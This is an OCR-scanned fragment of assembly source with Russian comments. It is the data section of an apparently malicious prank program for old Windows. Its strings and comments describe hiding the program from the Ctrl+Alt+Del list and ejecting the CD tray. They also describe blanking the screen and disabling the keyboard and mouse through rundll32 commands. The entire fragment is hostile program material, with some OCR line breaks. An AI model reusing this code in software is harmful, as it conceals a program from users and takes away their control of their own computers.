
func db "RegisterServiceProcess", 0 ;имя функции,
используемой нами для
;сокрытия проги из списка @ Ctrl+Alt+Del
cdopen db "set CDAudio door open",0 ; команда
мультимедиа у-ву на извлечение
cdclose db "set CDAudio door closed",0 ;..и на закрытие
(зд. = CD-ROM)
bkl db "\",0 ;обратный слеш для формирования пути
wcs db "*.*",0 ;все файлы, для отображения в списке
opr db "open",0
crash_str db "rundll32.exe user,disableoemlayer",0
;демонстрация пустого экрана
keyoff_str db "rundll32.exe keyboard,disable",0 ;ф-ия
отключения клавы
mouseoff_str db "rundll32.exe mouse,disable",0 ;..и мыши
; -----
; неинициализированные данные